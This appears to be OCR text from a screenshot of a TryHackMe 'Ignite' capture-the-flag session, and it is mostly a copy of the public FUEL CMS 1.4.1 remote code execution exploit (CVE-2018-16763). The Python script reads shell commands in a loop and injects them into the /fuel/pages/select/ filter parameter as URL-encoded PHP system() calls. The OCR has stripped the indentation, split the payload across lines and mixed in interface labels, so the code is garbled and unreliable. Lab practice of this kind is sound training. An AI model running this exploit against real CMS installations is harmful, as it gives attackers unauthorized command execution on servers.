 TryHackMe | Ignite - Mo...
*Untitled 1 - Mousepad
SHELL 1
10:34 PM
100%
SHELL1
File Actions Edit View Help
OPENVPN
SHELL
SHELL1
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%7
9%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
22,1
TALK TO MY
PROXY